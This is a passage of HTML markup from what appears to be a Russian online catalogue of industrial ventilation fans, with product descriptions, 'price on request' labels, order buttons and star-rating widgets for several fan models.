	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_350_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_350', {'SESSION_PARAMS':'6f0264c77716d98fd73cdd504b2910b5','PAGE_PARAMS':{'ELEMENT_ID':'350'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_350_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_350', {'SESSION_PARAMS':'6f0264c77716d98fd73cdd504b2910b5','PAGE_PARAMS':{'ELEMENT_ID':'350'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_350_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_350', {'SESSION_PARAMS':'6f0264c77716d98fd73cdd504b2910b5','PAGE_PARAMS':{'ELEMENT_ID':'350'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_350_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_350', {'SESSION_PARAMS':'6f0264c77716d98fd73cdd504b2910b5','PAGE_PARAMS':{'ELEMENT_ID':'350'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_350_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_350', {'SESSION_PARAMS':'6f0264c77716d98fd73cdd504b2910b5','PAGE_PARAMS':{'ELEMENT_ID':'350'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Крышный вентилятор ВКРС" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Крышный вентилятор ВКРС" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_333" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="8" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-280-46/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/51e/400_200_0/51ed389e36a5c8d678c92ebdd8544a13.jpg" alt="Радиальный вентилятор ВР 280-46" title="Радиальный вентилятор ВР 280-46" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	ВР 280-46 производятся для эффективной эксплуатации в условиях тропического и умеренного климата при t0 окружающего воздуха -40…+40 градусов Цельсия. Размещение в соответствии с ГОСТ 15150 – 2 и 3 кат. Возможно размещение оборудования по У1 при условии защиты электропривода от воздействия факторов окружающей среды.
 
">
									<meta itemprop="name" content="Радиальный вентилятор ВР 280-46">
									<link itemprop="url" href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-280-46/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-280-46/">													<a href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-280-46/" class="dark-color">													Радиальный вентилятор ВР 280-46													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_333">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_333_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_333', {'SESSION_PARAMS':'d9c89708caa67ef8ee0567423845a651','PAGE_PARAMS':{'ELEMENT_ID':'333'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_333_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_333', {'SESSION_PARAMS':'d9c89708caa67ef8ee0567423845a651','PAGE_PARAMS':{'ELEMENT_ID':'333'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_333_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_333', {'SESSION_PARAMS':'d9c89708caa67ef8ee0567423845a651','PAGE_PARAMS':{'ELEMENT_ID':'333'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_333_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_333', {'SESSION_PARAMS':'d9c89708caa67ef8ee0567423845a651','PAGE_PARAMS':{'ELEMENT_ID':'333'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_333_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_333', {'SESSION_PARAMS':'d9c89708caa67ef8ee0567423845a651','PAGE_PARAMS':{'ELEMENT_ID':'333'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Радиальный вентилятор ВР 280-46" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Радиальный вентилятор ВР 280-46" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_362" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="9" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkp-b/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/655/400_200_0/655c43ec49d4d1754cab319c0966bfeb.png" alt="Канальный вентилятор ВКП-Б" title="Канальный вентилятор ВКП-Б" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	 Канальный вентилятор ВКП-Б


	 Прямоугольные канальные вентиляторы с назад загнутыми лопатками предназначены для использования в системах приточно-вытяжной вентиляции производственных, общественных и жилых зданий.&nbsp;
	 Вентиляторы данного типа устанавливаются непосредственно в вентиляционный канал.
">
									<meta itemprop="name" content="Канальный вентилятор ВКП-Б">
									<link itemprop="url" href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkp-b/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkp-b/">													<a href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkp-b/" class="dark-color">													Канальный вентилятор ВКП-Б													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_362">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_362_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_362', {'SESSION_PARAMS':'22de66721f6bd3233b7b26086139a994','PAGE_PARAMS':{'ELEMENT_ID':'362'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_362_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_362', {'SESSION_PARAMS':'22de66721f6bd3233b7b26086139a994','PAGE_PARAMS':{'ELEMENT_ID':'362'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_362_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_362', {'SESSION_PARAMS':'22de66721f6bd3233b7b26086139a994','PAGE_PARAMS':{'ELEMENT_ID':'362'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_362_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_362', {'SESSION_PARAMS':'22de66721f6bd3233b7b26086139a994','PAGE_PARAMS':{'ELEMENT_ID':'362'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_362_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_362', {'SESSION_PARAMS':'22de66721f6bd3233b7b26086139a994','PAGE_PARAMS':{'ELEMENT_ID':'362'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Канальный вентилятор ВКП-Б" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Канальный вентилятор ВКП-Б" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_355" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="10" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkr-du/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/8fb/400_200_0/8fbb5245f3c0cff1a5937ed1c9af4e78.jpg" alt="Вентилятор дымоудаления ВКР ДУ" title="Вентилятор дымоудаления ВКР ДУ" />
												</a>
																				</div>
																									<meta itemprop="description" content="Общие сведения&nbsp;

	 Низкого давления
	 Одностороннего всасывания
	 Назад загнутые лопатки
	 Количество лопаток:
	 &nbsp;•&nbsp;13 для ВКР ДУ №5-8;
	 &nbsp;•&nbsp;12 для ВКР ДУ №10-12,5


	 Вентиляторы ВКР ДУ могут комплектоваться стаканами, клапанами и поддонами
">
									<meta itemprop="name" content="Вентилятор дымоудаления ВКР ДУ">
									<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkr-du/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkr-du/">													<a href="/product/ventilyatory/ventilyatory-dymoudaleniya/ventilyator-dymoudaleniya-vkr-du/" class="dark-color">													Вентилятор дымоудаления ВКР ДУ													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_355">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_355_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_355', {'SESSION_PARAMS':'1b96c6066ae06f1156a7942cc8ed63d2','PAGE_PARAMS':{'ELEMENT_ID':'355'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_355_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_355', {'SESSION_PARAMS':'1b96c6066ae06f1156a7942cc8ed63d2','PAGE_PARAMS':{'ELEMENT_ID':'355'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_355_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_355', {'SESSION_PARAMS':'1b96c6066ae06f1156a7942cc8ed63d2','PAGE_PARAMS':{'ELEMENT_ID':'355'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_355_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_355', {'SESSION_PARAMS':'1b96c6066ae06f1156a7942cc8ed63d2','PAGE_PARAMS':{'ELEMENT_ID':'355'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_355_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_355', {'SESSION_PARAMS':'1b96c6066ae06f1156a7942cc8ed63d2','PAGE_PARAMS':{'ELEMENT_ID':'355'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВКР ДУ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Вентилятор дымоудаления ВКР ДУ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_351" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="11" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkrf/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/e7a/400_200_0/e7a914b453916f532b3148e4c5efe846.jpg" alt="Крышный вентилятор ВКРФ" title="Крышный вентилятор ВКРФ" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	 Общие сведения&nbsp;


	Низкого давления
	Одностороннего всасывания
	Количество лопаток рабочего колеса 6 или 9
	Назад загнутые лопатки
	Выброс потока воздуха вверх («факельный выброс»)
	Карманы вентилятора предотвращают утечку воздуха в выключенном состоянии,
	Вентиляторы ВКРФм могут комплектоваться стаканами, клапанами и поддонами


">
									<meta itemprop="name" content="Крышный вентилятор ВКРФ">
									<link itemprop="url" href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkrf/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkrf/">													<a href="/product/ventilyatory/kryshnye-ventilyatory/kryshnyy-ventilyator-vkrf/" class="dark-color">													Крышный вентилятор ВКРФ													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_351">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_351_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_351', {'SESSION_PARAMS':'ac36e25bf87762720f2c9230c1829bdf','PAGE_PARAMS':{'ELEMENT_ID':'351'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_351_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_351', {'SESSION_PARAMS':'ac36e25bf87762720f2c9230c1829bdf','PAGE_PARAMS':{'ELEMENT_ID':'351'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_351_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_351', {'SESSION_PARAMS':'ac36e25bf87762720f2c9230c1829bdf','PAGE_PARAMS':{'ELEMENT_ID':'351'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_351_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_351', {'SESSION_PARAMS':'ac36e25bf87762720f2c9230c1829bdf','PAGE_PARAMS':{'ELEMENT_ID':'351'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_351_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_351', {'SESSION_PARAMS':'ac36e25bf87762720f2c9230c1829bdf','PAGE_PARAMS':{'ELEMENT_ID':'351'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Крышный вентилятор ВКРФ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Крышный вентилятор ВКРФ" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_334" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="12" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-132-30/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/cb5/400_200_0/cb59bedbc2d920c85f5d09018184dc13.jpg" alt="Радиальный вентилятор ВР 132-30" title="Радиальный вентилятор ВР 132-30" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	
	
		 Радиальные вентиляторы высокого давления марки ВР 132-30 используются в приточных системах вентиляции стационарного исполнения для нагнетания воздуха внутрь торгово-офисных и бизнес-центров, промышленных помещений, общественных и административных зданий и пр. Также вентиляторы ВР 132-30 эксплуатируются в составе технологических промышленных установок различных типов и назначения. Основными составляющими конструкции радиального вентилятора ВР 132-30 являются:
	
	
		опорная рама, сваренная из металлопроката;
		поворотный корпус по типу «улитка» с двумя патрубками;
		рабочее колесо с 16 лопатками, отогнутыми в сторону противоположную вращению;
		электрический привод.
	
 
">
									<meta itemprop="name" content="Радиальный вентилятор ВР 132-30">
									<link itemprop="url" href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-132-30/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-132-30/">													<a href="/product/ventilyatory/radialnye-ventilyatory/radialnyy-ventilyator-vr-132-30/" class="dark-color">													Радиальный вентилятор ВР 132-30													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_334">
	Рейтинг	<i
			class="fa fa-star-o"
			id="vote_334_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_334', {'SESSION_PARAMS':'68f0033e9386dab17e96ea00484cf6b8','PAGE_PARAMS':{'ELEMENT_ID':'334'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_334_1"
			title="2"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_334', {'SESSION_PARAMS':'68f0033e9386dab17e96ea00484cf6b8','PAGE_PARAMS':{'ELEMENT_ID':'334'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_334_2"
			title="3"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_334', {'SESSION_PARAMS':'68f0033e9386dab17e96ea00484cf6b8','PAGE_PARAMS':{'ELEMENT_ID':'334'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_334_3"
			title="4"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_334', {'SESSION_PARAMS':'68f0033e9386dab17e96ea00484cf6b8','PAGE_PARAMS':{'ELEMENT_ID':'334'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i><i
			class="fa fa-star-o"
			id="vote_334_4"
			title="5"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
				onclick="JCFlatVote.do_vote(this, 'vote_334', {'SESSION_PARAMS':'68f0033e9386dab17e96ea00484cf6b8','PAGE_PARAMS':{'ELEMENT_ID':'334'},'sessid':'6137d2486ae602235201e494cde05e27','AJAX_CALL':'Y'})"
					></i></div>
									</div>

									<div class="row foot">
										<div class=" 444 col-md-12 col-sm-12 col-xs-12 clearfix slice_price">
											            							<div class="price">
					<div class="price_new">
						<span class="price_val">Цена по зап<span class="currency" itemprop="priceCurrency" content="RUB">р</span>осу</span>
					</div>
									</div>
															</div>

										<div class="col-md-12 col-sm-12 col-xs-12 button_block">
											<div class="desktop-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Радиальный вентилятор ВР 132-30" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
											<div class="mobile-wrapper">
																	<div class="footer-button">
																																<span class="footer-button__wrapper">
								<span class="btn btn-default animate-load"
									data-event="jqm" 
									data-param-id="3" 
									data-autoload-product="Радиальный вентилятор ВР 132-30" 
									data-name="order_product">
									Заказать								</span>
															</span>
																														</div>
													</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
														<div class="col-md-4 col-sm-6 col-xs-6 js-popup-block">
						<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product"  class="item" id="bx_651765591_363" >
							<div class="inner-wrap">
																	<meta itemprop="position" content="13" />
																																																	<div class="image image-list-wrapper">
										<a href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkpn/">
																							<img itemprop="image"  class="img-responsive" src="/upload/resize_cache/iblock/206/400_200_0/20670d70e427f887801a4d82b9c7ee65.jpg" alt="Канальный вентилятор ВКПН" title="Канальный вентилятор ВКПН" />
												</a>
																				</div>
																									<meta itemprop="description" content="
	 Вентиляторы канальные прямоугольные с вынесенным электродвигателем ВКПН


	 Изготавливаются только в специальных вариантах исполнения. Двигатель вынесен за пределы корпуса что предотвращает его контакт с рабочей средой и обеспечивает высокую надежность и специальные требования, предъявляемые к вентиляторам данной линейки.
">
									<meta itemprop="name" content="Канальный вентилятор ВКПН">
									<link itemprop="url" href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkpn/" />
																<div class="text" itemprop="offers" itemscope itemtype="http://schema.org/Offer" >

									<div class="cont">
																															<div class="title js-popup-title">
																																							<link itemprop="url" href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkpn/">													<a href="/product/ventilyatory/kanalnye-ventilyatory/kanalnyy-ventilyator-vkpn/" class="dark-color">													Канальный вентилятор ВКПН													</a>											</div>
										
																														<div class="arts">
																																		<link itemprop="availability" href="http://schema.org/PreOrder">												<span class="status-icon order">Под заказ</span>
											
																																</div>


										
										


										<div class="bx-rating" id="vote_363">
	Рейтинг	<i
			class="fa fa-star"
			id="vote_363_0"
			title="1"
							onmouseover="JCFlatVote.trace_vote(this, true);"
				onmouseout="JCFlatVote.trace_vote(this, false)"
